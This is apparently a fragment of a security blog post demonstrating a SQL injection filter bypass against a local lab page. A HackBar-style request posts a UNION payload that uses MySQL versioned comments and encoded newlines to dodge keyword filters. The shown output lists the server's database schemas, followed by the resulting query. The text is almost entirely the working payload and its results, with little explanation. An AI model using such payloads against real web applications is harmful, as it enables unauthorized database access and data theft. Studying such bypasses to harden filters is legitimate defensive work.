 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1 union%0a/*!12345select*/ 1,2,schema_name%0a/*!12345from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 union /*!12345select*/ 1,2,schema_name /*!12345from*/information_schema.SCHEMATA